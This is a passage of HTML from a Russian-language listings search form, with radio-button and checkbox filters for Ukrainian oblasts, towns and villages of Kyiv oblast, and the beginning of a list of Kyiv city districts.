                                            <div class="gcell gcell--12">
                                                <div class="form__group">
                                                    <div class="control control--select-box">
                                                        <div class="select-box select-box--single js-init  " data-toggle='selectBox' data-select-box='single'>
    <div class="select-box__heading" data-select-box-heading title="Выбранные значения" data-checked-text="Выбранные значения" data-non-checked-text="Выберите значение">
        <div class="select-box__checked" data-select-box-checked>Загрузка</div>
    </div>
    <div class="select-box__content"  data-select-box-content>
        <div class="select-box__list">
                                                                    <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="vinnitskaya"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-75">
                        <i class="control__icon"></i>
                        <span class="control__text">Винницкая область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="volynskaja"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-79">
                        <i class="control__icon"></i>
                        <span class="control__text">Волынская область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="dnepropetrovskaya"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-73">
                        <i class="control__icon"></i>
                        <span class="control__text">Днепропетровская область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="zhitomirskaya"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-86">
                        <i class="control__icon"></i>
                        <span class="control__text">Житомирская область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="zakarpatskaya"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-89">
                        <i class="control__icon"></i>
                        <span class="control__text">Закарпатская область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="zaporozhskaya"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-76">
                        <i class="control__icon"></i>
                        <span class="control__text">Запорожская область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="ivanofrankovskaja"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-71">
                        <i class="control__icon"></i>
                        <span class="control__text">Ивано-Франковская область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                is-active
                                                        ">
                    <label class="control control--radio">
                        <input
                                                            checked
                                                                                    value="kievskaya"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-69">
                        <i class="control__icon"></i>
                        <span class="control__text">Киевская область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="kirovogradskaya"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-88">
                        <i class="control__icon"></i>
                        <span class="control__text">Кировоградская область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="lvovskaya"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-70">
                        <i class="control__icon"></i>
                        <span class="control__text">Львовская область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="nikolaevskaya"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-90">
                        <i class="control__icon"></i>
                        <span class="control__text">Николаевская область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="odesskaya"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-74">
                        <i class="control__icon"></i>
                        <span class="control__text">Одесская область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="poltavskaya"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-81">
                        <i class="control__icon"></i>
                        <span class="control__text">Полтавская область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="rovenskaya"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-85">
                        <i class="control__icon"></i>
                        <span class="control__text">Ровенская область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="sumskaya"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-78">
                        <i class="control__icon"></i>
                        <span class="control__text">Сумская область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="ternopolskaya"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-82">
                        <i class="control__icon"></i>
                        <span class="control__text">Тернопольская область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="kharkovskaya"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-72">
                        <i class="control__icon"></i>
                        <span class="control__text">Харьковская область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="khersonskaya"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-87">
                        <i class="control__icon"></i>
                        <span class="control__text">Херсонская область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="khmelnitskaya"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-77">
                        <i class="control__icon"></i>
                        <span class="control__text">Хмельницкая область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="cherkasskaya"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-83">
                        <i class="control__icon"></i>
                        <span class="control__text">Черкасская область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="chernigovskaya"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-84">
                        <i class="control__icon"></i>
                        <span class="control__text">Черниговская область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="chernovetskaya"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-80">
                        <i class="control__icon"></i>
                        <span class="control__text">Черновицкая область</span>
                    </label>
                </div>
                                </div>
    </div>
</div>

                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="gcell gcell--12 gcell--sm-6 gcell--md-4 gcell--lg-6">
                                    <div class="filter__block" data-name-filter="city">
                                        <div class="filter__block-desc">Город</div>
                                        <div class="grid grid--hspaces-def _items-center _flex-nowrap">
                                            <div class="gcell gcell--12">
                                                <div class="form__group">
                                                    <div class="control control--select-box">
                                                        <div class="select-box select-box--single js-init  " data-toggle='selectBox' data-select-box='single'>
    <div class="select-box__heading" data-select-box-heading title="Все города области" data-checked-text="Выбранные значения" data-non-checked-text="Все города области">
        <div class="select-box__checked" data-select-box-checked>Загрузка</div>
    </div>
    <div class="select-box__content"  data-select-box-content>
        <div class="select-box__list">
                                        <div class="select-box__item">
                    <label class="control control--radio">
                        <input
                                                            value=""
                                class="control__field"
                                type="radio"
                                data-type="checker"
                                name="city"
                                id="filter-city-from-all">
                        <i class="control__icon"></i>
                        <span class="control__text">Все города области</span>
                    </label>
                </div>
                                                        <div class="select-box__item
                                                                is-active
                                                        ">
                    <label class="control control--radio">
                        <input
                                                            checked
                                                                                    value="kiev"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-388">
                        <i class="control__icon"></i>
                        <span class="control__text">Киев</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="belayatserkov"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-360">
                        <i class="control__icon"></i>
                        <span class="control__text">Белая Церковь</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="berezan"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-570">
                        <i class="control__icon"></i>
                        <span class="control__text">Березань</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="borispol"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-328">
                        <i class="control__icon"></i>
                        <span class="control__text">Борисполь</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="boyarka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-371">
                        <i class="control__icon"></i>
                        <span class="control__text">Боярка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="brovary"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-329">
                        <i class="control__icon"></i>
                        <span class="control__text">Бровары</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="bucha"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-330">
                        <i class="control__icon"></i>
                        <span class="control__text">Буча</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="vasilkov"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-359">
                        <i class="control__icon"></i>
                        <span class="control__text">Васильков</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="vishnevoe"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-331">
                        <i class="control__icon"></i>
                        <span class="control__text">Вишневое</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="vyshgorod"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-332">
                        <i class="control__icon"></i>
                        <span class="control__text">Вышгород</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="gnatovka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-363">
                        <i class="control__icon"></i>
                        <span class="control__text">Гнатовка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="irpen"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-327">
                        <i class="control__icon"></i>
                        <span class="control__text">Ирпень</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="mironovka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-553">
                        <i class="control__icon"></i>
                        <span class="control__text">Мироновка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="obukhov"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-334">
                        <i class="control__icon"></i>
                        <span class="control__text">Обухов</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="ukrainka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-333">
                        <i class="control__icon"></i>
                        <span class="control__text">Украинка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="fastov"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-375">
                        <i class="control__icon"></i>
                        <span class="control__text">Фастов</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="pgtbaryshevka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-549">
                        <i class="control__icon"></i>
                        <span class="control__text">пгт Барышевка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="borodyanka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-336">
                        <i class="control__icon"></i>
                        <span class="control__text">пгт Бородянка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="pgtvolodarka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-575">
                        <i class="control__icon"></i>
                        <span class="control__text">пгт Володарка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="vorzel"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-335">
                        <i class="control__icon"></i>
                        <span class="control__text">пгт Ворзель</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="glevakha"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-337">
                        <i class="control__icon"></i>
                        <span class="control__text">пгт Глеваха</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="gostomel"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-338">
                        <i class="control__icon"></i>
                        <span class="control__text">пгт Гостомель</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="pgtdymer"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-586">
                        <i class="control__icon"></i>
                        <span class="control__text">пгт Дымер</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="pgtkalinovka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-523">
                        <i class="control__icon"></i>
                        <span class="control__text">пгт Калиновка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="kozin"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-361">
                        <i class="control__icon"></i>
                        <span class="control__text">пгт Козин</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="kotsyubinskoe"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-339">
                        <i class="control__icon"></i>
                        <span class="control__text">пгт Коцюбинское</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="makarov"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-365">
                        <i class="control__icon"></i>
                        <span class="control__text">пгт Макаров</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="nemeshaevo"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-366">
                        <i class="control__icon"></i>
                        <span class="control__text">пгт Немешаево</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="chabany"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-340">
                        <i class="control__icon"></i>
                        <span class="control__text">пгт Чабаны</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="belogorodka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-341">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Белогородка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="buzovaya"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-358">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Бузовая</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="velikayaaleksandrovka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-369">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Великая Александровка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="svishenki"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-583">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Вишенки</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="gatnoe"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-342">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Гатное</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="gnedin"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-378">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Гнедин</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="gora"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-343">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Гора</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="sgorenichi"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-548">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Гореничи</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="dmitrovka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-380">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Дмитровка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="zazime"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-373">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Зазимье</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="ivankovichi"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-364">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Иванковичи</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="kryukovshchina"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-344">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Крюковщина</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="lebedevka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-601">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Лебедевка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="lesniki"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-600">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Лесники</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="malayaaleksandrovka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-379">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Малая Александровка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="mila"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-345">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Мила</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="mikhaylovkarubezhovka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-346">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Михайловка-Рубежовка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="novoe"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-579">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Новое</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="snovoselki"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-367">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Новоселки</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="novyepetrovtsy"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-347">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Новые Петровцы</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="petropavlovskayaborshchagovka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-349">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Петропавловская Борщаговка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="spetropavlovskoe"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-613">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Петропавловское</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="pogreby"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-370">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Погребы</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="podgortsy"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-350">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Подгорцы</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="sproliski"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-520">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Пролиски</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="sprotsev"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-591">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Процев</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="svyatopetrovskoe"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-372">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Святопетровское</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="sofievskayaborshchagovka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-351">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Софиевская Борщаговка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="schastlivoe"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-368">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Счастливое</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="tarasovka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-352">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Тарасовка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="trebukhov"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-374">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Требухов</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="khodosovka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-353">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Ходосовка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="khotov"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-354">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Хотов</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="shotjanovka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-609">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Хотяновка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="chayki"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-355">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Чайки</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="chubinskoe"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-356">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Чубинское</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="shevchenkovo"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-362">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Шевченково</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="yasnogorodka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-357">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Ясногородка</span>
                    </label>
                </div>
                                </div>
    </div>
</div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="gcell gcell--12 gcell--sm-6 gcell--md-4 gcell--lg-6">
                                    <div class="filter__block" data-name-filter="rajon">
                                        <div class="filter__block-desc">Район</div>
                                        <div class="grid grid--hspaces-def _items-center _flex-nowrap">
                                            <div class="gcell gcell--12">
                                                <div class="form__group">
                                                    <div class="control control--select-box">
                                                        <div class="select-box select-box--multiple js-init     " data-toggle='selectBox' data-select-box='multiple'
>
    <div class="select-box__heading" data-select-box-heading title="Выбранные значения" data-checked-text="Выбранные значения" data-non-checked-text="Выберите значение">
        <div class="select-box__checked" data-select-box-checked>Загрузка</div>
    </div>
    <div class="select-box__content"  data-select-box-content>
        <div class="select-box__list">
                                                        <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="goloseevskiy"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="rajon[]"
                                    id="filter-rajon-from-234">
                            <i class="control__icon"></i>
                            <span class="control__text">Голосеевский</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="darnitskiy"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="rajon[]"
                                    id="filter-rajon-from-241">
                            <i class="control__icon"></i>
                            <span class="control__text">Дарницкий</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="desnyanskiy"
